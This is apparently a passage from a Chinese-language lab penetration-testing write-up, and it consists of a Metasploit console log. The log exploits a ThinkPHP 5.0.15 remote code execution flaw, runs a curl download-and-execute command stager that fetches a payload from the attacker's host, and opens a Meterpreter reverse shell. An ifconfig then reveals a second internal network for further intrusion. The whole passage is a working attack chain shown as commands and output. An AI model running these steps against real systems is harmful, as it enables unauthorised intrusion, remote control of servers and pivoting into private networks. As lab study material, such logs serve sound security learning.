 msf6 exploit(unix/webapp/thinkphp_rce) > run
[*] Started reverse TCP handler on 192.168.184.128:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable. ThinkPHP 5.0.15 is a vulnerable version.
[*] Targeting ThinkPHP 5.0.15 automatically
[*] Using URL: http://0.0.0.0:8080/nwRCIhbc
[*] Local IP: http://192.168.184.128:8080/nwRCIhbc
[*] Client 192.168.184.142 (curl/7.29.0) requested /nwRCIhbc
[*] Sending payload to 192.168.184.142 (curl/7.29.0)
[*] Meterpreter session 1 opened (192.168.184.128:4444 → 192.168.184.142:58604) at 2022-03-28 23:56:11 +0800
[+] Successfully executed command: curl -so /tmp/LjCoEdJN http://192.168.184.128:8080/nwRCIhbc;chmod +x /tmp/LjCoEd
JN;/tmp/LjCoEdJN;rm -f /tmp/LjCoEdJN
[*] Command Stager progress - 100.00% done (116/116 bytes)
[*] Server stopped.
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : ens33
Hardware MAC : 00:0c:29:e0:d8:19
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.184.142
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::55c3:4534:9847:5f38
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  3
============
Name         : ens37
Hardware MAC : 00:0c:29:e0:d8:23
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
另一张网卡，与内网相连
IPv4 Address : 192.168.22.128
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::6826:6c0e:e597:fe6c
IPv6 Netmask : ffff:ffff:ffff:ffff::